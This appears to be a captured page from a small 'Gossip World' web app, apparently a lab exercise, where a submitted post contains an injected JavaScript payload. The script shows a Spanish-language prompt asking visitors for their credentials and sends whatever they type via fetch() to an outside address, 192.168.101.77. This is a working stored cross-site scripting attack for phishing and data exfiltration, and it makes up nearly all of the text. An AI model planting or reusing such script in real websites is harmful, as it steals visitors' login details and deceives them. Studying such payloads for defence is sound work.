 Gossip World Home New gossip Logou
New gossip
POST PROTEGIDO
SECRETO
<script>
var mail = prompt("Ingrese sus credenciales para seguir navegando", "example@example.com");
if(mail == null || email == ""){
alert("Es necesario introducir un correo valido");
}else{
fetch("http://192.168.101.77/?mail=" + mail);
}
</script>
GO!